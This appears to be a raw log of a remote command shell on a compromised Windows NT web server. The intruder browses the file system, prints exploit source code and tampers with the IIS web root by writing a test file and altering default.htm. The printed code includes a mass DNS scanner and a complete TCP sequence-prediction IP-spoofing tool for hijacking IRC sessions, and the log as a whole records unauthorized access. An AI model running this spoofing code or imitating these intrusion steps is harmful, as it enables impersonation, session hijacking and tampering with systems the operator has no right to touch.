12/26/00 07:04p 12,450 RFPoison.zip
12/26/00 07:04p 1,792 RFProwl.c
12/26/00 07:06p 170,372 whisker.tar.gz
12/26/00 07:06p 173,427 whisker.zip
12/26/00 07:05p 25,229 whiskerids.html
12 File(s) 430,723 bytes
1,690,259,968 bytes free
C:\wiretrip>
C:\wiretrip>cd ..
cd ..
C:\>
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\
11/26/00 12:34p 0 AUTOEXEC.BAT
11/26/00 06:57p 322 boot.ini
11/26/00 12:34p 0 CONFIG.SYS
12/26/00 07:36p exploits
02/04/01 07:07a 5,327 har.txt
12/07/00 03:30p InetPub
12/07/00 03:12p Multimedia Files
12/26/00 07:10p New Folder
01/26/01 02:10p 78,643,200 pagefile.sys
12/21/00 08:59p Program Files
02/04/01 06:49a 69 README.NOW.Hax0r
02/04/01 07:23a 38 rfp.txt
12/21/00 08:59p TEMP
02/04/01 07:22a test
02/04/01 07:15a WINNT
12/26/00 07:09p wiretrip
02/04/01 06:43a 0 yay.txt
17 File(s) 78,648,956 bytes
1,690,259,968 bytes free
C:\>
C:\>cd exploits
cd exploits
C:\exploits>
C:\exploits>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\exploits
12/26/00 07:36p .
12/26/00 07:36p ..
12/26/00 07:36p microsoft
12/26/00 07:35p newfiles
12/26/00 07:24p unix
5 File(s) 0 bytes
1,690,259,968 bytes free
C:\exploits>
C:\exploits>cd newfiles
cd newfiles
C:\exploits\newfiles>
C:\exploits\newfiles>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\exploits\newfiles
12/26/00 07:35p .
12/26/00 07:35p ..
2 File(s) 0 bytes
1,690,259,968 bytes free
C:\exploits\newfiles>
C:\exploits\newfiles>cd ../unix
cd ../unix
C:\exploits>
C:\exploits>cd unix
cd unix
C:\exploits\unix>
C:\exploits\unix>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\exploits\unix
12/26/00 07:24p .
12/26/00 07:24p ..
12/26/00 07:25p sunos-exploits
12/26/00 07:24p tcp-exploits
12/26/00 07:24p trojans
12/26/00 07:16p udp-exploits
12/26/00 07:15p ultrix-exploits
12/26/00 07:15p xwin-exploits
8 File(s) 0 bytes
1,690,259,968 bytes free
C:\exploits\unix>
C:\exploits\unix>cd tcp-exploits
cd tcp-exploits
C:\exploits\unix\tcp-exploits>
C:\exploits\unix\tcp-exploits>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\exploits\unix\tcp-exploits
12/26/00 07:24p .
12/26/00 07:24p ..
03/23/98 10:26a 1,330 ALLHOSTS.C
03/23/98 10:26a 7,436 bounce.c
03/23/98 10:26a 4,841 CSIRCSEQ.C
03/23/98 10:26a 4,465 datapipe.c
03/23/98 10:26a 3,782 KILL-ME.C
03/23/98 10:26a 8,548 NNTPFORG.C
03/23/98 10:26a 9,372 SZ-SEQ.C
03/23/98 10:26a 5,924 TSPOOF.C
10 File(s) 45,698 bytes
1,690,259,968 bytes free
C:\exploits\unix\tcp-exploits>
C:\exploits\unix\tcp-exploits>type ALLHOSTS.C
type ALLHOSTS.C
..:-={{Collaborative Security Information Center}}=-:..
X-TREME & TECHNOTRONIC Security Collaboration Project
http://www.technotronic.com -=(c)=- http://www.x-treme.abyss.com
/* Mass DNS Query program for vicy, by crisk. */
#include
#include
#include
#include
#include
#include
void main(int argc, char *argv[])
{
unsigned long current;
struct hostent *host;
char *curname;
char thename[70];
int i,j,num;
struct in_addr addr;
if (argc<3) {
printf("Not enough args\n");
return;
}
num = atoi(argv[2]);
host = gethostbyname(argv[1]);
if (!host) {
printf("Cannot resolve starting point. Aborting.\n");
return;
}
current = *((unsigned long *)host->h_addr);
printf("Beginning DNS lookups\n");
for (i=0;ih_name : curname);
j = 0;
if (host) while (host->h_aliases[j] != NULL)
printf("\r%s",host->h_aliases[j++]);
current += 0x01000000;
printf("\n");
}
printf("Ending DNS lookups.\n");
}
C:\exploits\unix\tcp-exploits>
C:\exploits\unix\tcp-exploits>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\exploits\unix\tcp-exploits
12/26/00 07:24p .
12/26/00 07:24p ..
03/23/98 10:26a 1,330 ALLHOSTS.C
03/23/98 10:26a 7,436 bounce.c
03/23/98 10:26a 4,841 CSIRCSEQ.C
03/23/98 10:26a 4,465 datapipe.c
03/23/98 10:26a 3,782 KILL-ME.C
03/23/98 10:26a 8,548 NNTPFORG.C
03/23/98 10:26a 9,372 SZ-SEQ.C
03/23/98 10:26a 5,924 TSPOOF.C
10 File(s) 45,698 bytes
1,690,259,968 bytes free
C:\exploits\unix\tcp-exploits>
C:\exploits\unix\tcp-exploits>type CSIRCSEQ.C
type CSIRCSEQ.C
..:-={{Collaborative Security Information Center}}=-:..
X-TREME & TECHNOTRONIC Security Collaboration Project
http://www.technotronic.com -=(c)=- http://www.x-treme.abyss.com
/* */
/* iRC SEQUENCER v0.0001 = MUTUALLY DEVELOPED BY Z AND VECT0R-X */
/* Under Solaris try: */
/* gcc x.c -lsocket -lnsl -L/usr/ucblib -lucb */
#include "tcpip.c"
unsigned long sourceport = 23;
unsigned long dest, spoofed, src, nseq, tarport, temp;
char *nickn, *userid, *channel, *ircname, *current;
char str[255], *string;
char buf[4096];
int len, rec, sen, i=1, adder=128000, stringlen=0;
struct sockaddr_in addr, spoofedaddr;
struct hostent *host;
void main(int argc, char *argv[])
{
unsigned long fakesequence = 408618+getpid();
system("clear");
printf("iRC SEQUENCE - Writtin by z and vect0rx.\n\n");
if (argc != 9) {
fprintf(stderr,"Usage: %s {1|2}\n\n",argv[0]);
fprintf(stderr," - Site spoof is attempted on.\n");
fprintf(stderr," - Port to access on .\n");
fprintf(stderr," - Nickname for spoof to user.\n");
fprintf(stderr," - Account name of spoof.\n");
fprintf(stderr," - Host to appear from.\n");
fprintf(stderr," - Default is (*Unknown*).\n");
fprintf(stderr," (w/o #) - Initial channel (0 for none).\n");
fprintf(stderr," 1 - Offset of 128000 (common).\n");
fprintf(stderr," 2 - Offset of 64000 (not likely).\n\n");
exit(1);
}
tarport = atoi(argv[2]);
nickn = argv[3];
userid = argv[4];
ircname = argv[6];
channel = argv[7];
if (argv[8][0] == '2') adder=64000;
memset(&spoofedaddr,0,sizeof(spoofedaddr));
spoofedaddr.sin_family = AF_INET;
if ((spoofedaddr.sin_addr.s_addr = inet_addr(argv[5])) == -1) {
if ((host = gethostbyname(argv[5])) == NULL) {
printf("Unknown host %s.\n",argv[5]);
exit(1);
}
spoofedaddr.sin_family = host->h_addrtype;
memcpy((caddr_t) &spoofedaddr.sin_addr,host->h_addr,host->h_length);
}
memcpy(&spoofed,(char *)&spoofedaddr.sin_addr.s_addr,4);
memset(&addr,0,sizeof(addr));
addr.sin_family = AF_INET;
if ((addr.sin_addr.s_addr = inet_addr(argv[1])) == -1) {
if ((host = gethostbyname(argv[1])) == NULL) {
printf("Unknown host %s.\n",argv[1]);
exit(1);
}
addr.sin_family = host->h_addrtype;
memcpy((caddr_t) &addr.sin_addr,host->h_addr,host->h_length);
}
memcpy(&dest,(char *)&addr.sin_addr.s_addr,4);
if ((rec = socket(AF_INET, SOCK_RAW, IPPROTO_TCP)) < 0) {
perror("error: recv socket");
exit(1);
}
if ((sen = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0) {
perror("error: send socket");
exit(1);
}
/*
sen = openintf("ppp0");
*/
gethostname(buf, 128);
if ((host=gethostbyname(buf))==NULL) {
fprintf(stderr, "Can't get my hostname!?\n");
exit(1);
}
memcpy(&src,host->h_addr,4);
sendtcppacket(sen, src, dest, &addr, TH_SYN, sourceport,
tarport, fakesequence, 0, NULL, 0);
for (;;) {
gettcppacket(rec,buf,sizeof(buf));
ip = (struct iphdr *) buf;
if (ip->saddr != dest) continue;
len = ip->ihl << 2;
tcp = (struct tcphdr *) (buf+len);
if (ntohs(tcp->th_dport)==sourceport && ntohs(tcp->th_sport)==tarport) {
temp=htonl(tcp->th_seq);
nseq=temp;
nseq+=adder;
printf("Sequence returned is %lu, Offset is %lu\n",
nseq, adder);
sendtcppacket(sen, src, dest, &addr, TH_RST, sourceport,
tarport, fakesequence, 0, NULL, 0);
break; /* out of for loop */
}
}
printf("%s!%s@%s on server %s:%d on channel %s\n",
nickn, userid, argv[5], argv[1], tarport, channel);
sendtcppacket(sen,spoofed,dest,&spoofedaddr,TH_SYN,sourceport,
tarport,fakesequence,0,NULL,0);
printf("SYN Devilered, Waiting on SYN/ACK reply.\n"); fflush(stdout);
usleep(10000);
sendtcppacket(sen,spoofed,dest,&spoofedaddr,TH_ACK,sourceport,
tarport,++fakesequence,++nseq,NULL,0);
printf("ACK Devilered, Assuming safe to send data.\n"); fflush(stdout);
usleep(5000);
printf("Sending irc client handshake for %s.\n", nickn); fflush(stdout);
sprintf(str,"USER %s # # :%s\r\nNICK %s\r\nJOIN #%s\r\n",
userid, ircname, nickn, channel);
stringlen = strlen(str);
sendtcppacket(sen,spoofed,dest,&spoofedaddr,TH_ACK|TH_PUSH,sourceport,
tarport,fakesequence,nseq,str,stringlen);
fakesequence+=stringlen;
current = channel;
for(;;) {
printf("vczseq:#%s> ", current); fflush(stdout);
string = fgets(str, 255, stdin);
stringlen = strlen(string);
sendtcppacket(sen,spoofed,dest,&spoofedaddr,TH_ACK|TH_PUSH,sourceport,
tarport,fakesequence,nseq,string,stringlen);
fakesequence+=stringlen;
}
}
/*
*/
C:\exploits\unix\tcp-exploits>
C:\exploits\unix\tcp-exploits>C:
C:
C:\exploits\unix\tcp-exploits>
C:\exploits\unix\tcp-exploits>cd ..
cd ..
C:\exploits\unix>
C:\exploits\unix>cd ..
cd ..
C:\exploits>
C:\exploits>cd ..
cd ..
C:\>
C:\>cd ..
cd ..
C:\>
C:\>D:
D:
The system cannot find the drive specified.
C:\>
C:\>A:
A:
The system cannot find the drive specified.
C:\>
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\
11/26/00 12:34p 0 AUTOEXEC.BAT
11/26/00 06:57p 322 boot.ini
11/26/00 12:34p 0 CONFIG.SYS
12/26/00 07:36p exploits
02/04/01 07:07a 5,327 har.txt
12/07/00 03:30p InetPub
12/07/00 03:12p Multimedia Files
12/26/00 07:10p New Folder
01/26/01 02:10p 78,643,200 pagefile.sys
12/21/00 08:59p Program Files
02/04/01 06:49a 69 README.NOW.Hax0r
02/04/01 07:23a 38 rfp.txt
12/21/00 08:59p TEMP
02/04/01 07:22a test
02/04/01 07:15a WINNT
12/26/00 07:09p wiretrip
02/04/01 06:43a 0 yay.txt
17 File(s) 78,648,956 bytes
1,690,259,968 bytes free
C:\>
C:\>type README.NOW.Hax0r
type README.NOW.Hax0r
Hi, i know that this a ..is a lab server, but patch the holes! :-)
C:\>
C:\>cd Program Files
cd Program Files
C:\Program Files>
C:\Program Files>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\Program Files
12/21/00 08:59p .
12/21/00 08:59p ..
12/07/00 03:11p Common Files
12/21/00 08:59p D4
12/07/00 03:23p ICW-Internet Connection Wizard
12/07/00 03:37p Microsoft FrontPage
12/07/00 03:34p Mts
12/07/00 03:23p Outlook Express
11/26/00 06:42p Plus!
12/16/00 06:54p Syslogd
11/26/00 06:56p Windows NT
11 File(s) 0 bytes
1,690,259,968 bytes free
C:\Program Files>
C:\Program Files>cd ..
cd ..
C:\>
C:\>cd Inetpub
cd Inetpub
C:\InetPub>
C:\InetPub>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\InetPub
12/07/00 03:30p .
12/07/00 03:30p ..
11/26/00 12:40p ftproot
11/26/00 12:40p gophroot
12/07/00 03:31p iissamples
11/26/00 12:40p scripts
02/04/01 07:15a wwwroot
7 File(s) 0 bytes
1,690,259,968 bytes free
C:\InetPub>
C:\InetPub>cd wwwroot
cd wwwroot
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\InetPub\wwwroot
02/04/01 07:15a .
02/04/01 07:15a ..
12/07/00 03:37p cgi-bin
12/07/00 03:37p 4,663 default.asp
12/15/00 10:26p 1,233 default.htm
12/07/00 03:37p 4,325 default.htm.org
12/15/00 09:15p guest
12/07/00 03:37p images
12/15/00 06:36p 709 lrfpbot.gif
12/15/00 07:05p 673 lrfptop.gif
12/15/00 06:36p 1,422 nmrc.gif
12/07/00 03:37p 2,504 postinfo.html
12/15/00 06:36p 968 rfp.gif
12/15/00 06:36p 8,606 rfpback.gif
12/15/00 06:36p 8,606 rfpback1.gif
11/26/00 12:40p samples
12/15/00 06:36p 1,624 sf.gif
12/15/00 06:36p 756 technotronic.gif
12/15/00 06:36p 2,526 void.gif
12/15/00 06:36p 1,213 whisker.gif
12/15/00 06:36p 1,161 win2k.gif
12/07/00 03:37p _private
12/07/00 03:37p 1,759 _vti_inf.html
23 File(s) 42,748 bytes
1,690,259,968 bytes free
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>echo test > test.txt
echo test > test.txt
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>echo this can't be true > test.txt
echo this can't be true > test.txt
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>type test.txt
type test.txt
this can't be true
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\InetPub\wwwroot
02/04/01 07:33a .
02/04/01 07:33a ..
12/07/00 03:37p cgi-bin
12/07/00 03:37p 4,663 default.asp
12/15/00 10:26p 1,233 default.htm
12/07/00 03:37p 4,325 default.htm.org
12/15/00 09:15p guest
12/07/00 03:37p images
12/15/00 06:36p 709 lrfpbot.gif
12/15/00 07:05p 673 lrfptop.gif
12/15/00 06:36p 1,422 nmrc.gif
12/07/00 03:37p 2,504 postinfo.html
12/15/00 06:36p 968 rfp.gif
12/15/00 06:36p 8,606 rfpback.gif
12/15/00 06:36p 8,606 rfpback1.gif
11/26/00 12:40p samples
12/15/00 06:36p 1,624 sf.gif
12/15/00 06:36p 756 technotronic.gif
02/04/01 07:34a 21 test.txt
12/15/00 06:36p 2,526 void.gif
12/15/00 06:36p 1,213 whisker.gif
12/15/00 06:36p 1,161 win2k.gif
12/07/00 03:37p _private
12/07/00 03:37p 1,759 _vti_inf.html
24 File(s) 42,769 bytes
1,690,259,968 bytes free
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>w
w
The name specified is not recognized as an
internal or external command, operable program or batch file.
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>cd ..
cd ..
C:\InetPub>
C:\InetPub>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\InetPub
12/07/00 03:30p .
12/07/00 03:30p ..
11/26/00 12:40p ftproot
11/26/00 12:40p gophroot
12/07/00 03:31p iissamples
11/26/00 12:40p scripts
02/04/01 07:33a wwwroot
7 File(s) 0 bytes
1,690,259,968 bytes free
C:\InetPub>
C:\InetPub>cd ..
cd ..
C:\>
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\
11/26/00 12:34p 0 AUTOEXEC.BAT
11/26/00 06:57p 322 boot.ini
11/26/00 12:34p 0 CONFIG.SYS
12/26/00 07:36p exploits
02/04/01 07:07a 5,327 har.txt
12/07/00 03:30p InetPub
12/07/00 03:12p Multimedia Files
12/26/00 07:10p New Folder
01/26/01 02:10p 78,643,200 pagefile.sys
12/21/00 08:59p Program Files
02/04/01 06:49a 69 README.NOW.Hax0r
02/04/01 07:23a 38 rfp.txt
12/21/00 08:59p TEMP
02/04/01 07:22a test
02/04/01 07:34a WINNT
12/26/00 07:09p wiretrip
02/04/01 06:43a 0 yay.txt
17 File(s) 78,648,956 bytes
1,690,259,968 bytes free
C:\>
C:\>crmdir test
crmdir test
The name specified is not recognized as an
internal or external command, operable program or batch file.
C:\>
C:\>rmdir test
rmdir test
C:\>
C:\>cd inetpub/wwwroot
cd inetpub/wwwroot
C:\InetPub>
C:\InetPub>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\InetPub
12/07/00 03:30p .
12/07/00 03:30p ..
11/26/00 12:40p ftproot
11/26/00 12:40p gophroot
12/07/00 03:31p iissamples
11/26/00 12:40p scripts
02/04/01 07:33a wwwroot
7 File(s) 0 bytes
1,690,259,968 bytes free
C:\InetPub>
C:\InetPub>cd wwwroot
cd wwwroot
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\InetPub\wwwroot
02/04/01 07:33a .
02/04/01 07:33a ..
12/07/00 03:37p cgi-bin
12/07/00 03:37p 4,663 default.asp
12/15/00 10:26p 1,233 default.htm
12/07/00 03:37p 4,325 default.htm.org
12/15/00 09:15p guest
12/07/00 03:37p images
12/15/00 06:36p 709 lrfpbot.gif
12/15/00 07:05p 673 lrfptop.gif
12/15/00 06:36p 1,422 nmrc.gif
12/07/00 03:37p 2,504 postinfo.html
12/15/00 06:36p 968 rfp.gif
12/15/00 06:36p 8,606 rfpback.gif
12/15/00 06:36p 8,606 rfpback1.gif
11/26/00 12:40p samples
12/15/00 06:36p 1,624 sf.gif
12/15/00 06:36p 756 technotronic.gif
02/04/01 07:34a 21 test.txt
12/15/00 06:36p 2,526 void.gif
12/15/00 06:36p 1,213 whisker.gif
12/15/00 06:36p 1,161 win2k.gif
12/07/00 03:37p _private
12/07/00 03:37p 1,759 _vti_inf.html
24 File(s) 42,769 bytes
1,690,259,968 bytes free
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>copy default.htm default.html
copy default.htm default.html
1 file(s) copied.
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>echo . >>default.htm
echo . >>default.htm
C:\InetPub\wwwroot>
C:\InetPub\wwwroot>cd ..
cd ..
C:\InetPub>
C:\InetPub>cd ..
cd ..
C:\>
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8403-6A0E
Directory of C:\
11/26/00 12:34p 0 AUTOEXEC.BAT
11/26/00 06:57p 322 boot.ini
11/26/00 12:34p 0 CONFIG.SYS
12/26/00 07:36p exploits
02/04/01 07:07a 5,327 har.txt
12/07/00 03:30p InetPub
12/07/00 03:12p Multimedia Files
12/26/00 07:10p New Folder
01/26/01 02:10p 78,643,200 pagefile.sys
12/21/00 08:59p Program Files
02/04/01 06:49a 69 README.NOW.Hax0r
02/04/01 07:23a 38 rfp.txt
12/21/00 08:59p TEMP
02/04/01 07:34a WINNT
12/26/00 07:09p wiretrip
02/04/01 06:43a 0 yay.txt
16 File(s) 78,648,956 bytes
1,690,258,432 bytes free
C:\>
C:\>exit